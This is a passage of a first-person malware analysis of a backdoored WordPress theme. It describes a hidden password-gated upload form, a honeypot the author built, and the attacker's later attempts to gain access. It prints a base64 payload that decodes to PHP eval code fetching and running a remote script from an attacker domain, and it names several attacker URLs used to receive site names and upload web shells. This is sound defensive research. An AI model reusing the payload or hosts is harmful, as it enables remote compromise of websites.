
When I decoded the character string hidden with base64 this time, I encountered a form that prompts for a password if the parameter “u” had “www“. It was possible to upload a file to the file system via this form if the md5 digest value of the password entered in the form matches that of the password in the source code (050c5218c20c624956eab832283a59b7) (web shell) . When I searched for this MD5 digest value on the CrackStation site, I did not find any records. This indicated that the malicious user used a password that cannot be easily guessed.



When I decoded another character string hidden with base64, ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaW1zaXppLmNvbS95YWJhbmNpL3gudHh0IikpOw==, I found the address http://yakaladimsizi[.]com/yabanci/x.txt. When I visited this page, I encountered a PHP code that retrieves the data from the address in the “wp” parameter, writes itself to the file wp-includes/js/js.php and then sends the site name to the http://wp[.]com.tr/alankontrol/l.php address just as it was done in font.php file.
As I explored the site, I found 2 source codes which I found to be PHP web shell.

In order to find the md5 digest value, 050c5218c20c624956eab832283a59b7, I decided to register a domain name “kariyerdunyasi.org” and create a WordPress site on DigitalOcean and install a theme containing a backdoor. Of course, to prevent my site from being hacked, I modified the files containing the backdoors to only record requests and put it into operation.


After a short while, the malicious person entered a 13-character complex password consisting of special characters, upper and lower case letters, and numbers, that matches the md5 digest value 050c5218c20c624956eab832283a59b7, into the font.php file! After not receiving the response he expected, he then sent the address raw.githubusercontent.com/eynisey/test/master/test.txt, which allows for remote uploading of a php web shell to the file system via the “wp” parameter, to the js.php file and thus, two methods emerged that provided the malicious user the ability to access the target system.


